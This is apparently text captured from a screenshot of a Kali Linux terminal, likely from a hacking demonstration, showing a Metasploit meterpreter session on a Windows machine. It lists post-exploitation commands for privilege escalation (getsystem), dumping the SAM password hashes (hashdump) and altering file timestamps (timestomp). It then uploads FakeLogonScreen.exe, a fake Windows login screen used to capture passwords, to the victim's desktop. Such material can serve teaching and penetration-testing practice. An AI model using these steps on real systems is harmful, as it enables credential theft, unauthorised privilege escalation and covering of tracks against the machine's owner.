 Releases · bitsad...
loiliangyang@kali...
loiliangyang@kali: ~/Desktop/DOTNET35
File Actions Edit View Help
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > pwd
C:\Users\loiliangyang\Desktop
meterpreter > upload FakeLogonScreen
upload FakeLogonScreen.exe upload FakeLogonScreenToFile.exe
meterpreter > upload FakeLogonScreen.exe
[*] uploading : /loiliangyang/Desktop/DOTNET35/FakeLogonScreen.exe → FakeLogonScreen.exe
[*] Uploaded 27.00 KiB of 27.00 KiB (100.0%): /loiliangyang/Desktop/DOTNET35/FakeLogonScreen.exe → FakeLogonScreen.ex
e
[*] uploaded : /loiliangyang/Desktop/DOTNET35/FakeLogonScreen.exe → FakeLogonScreen.exe
meterpreter >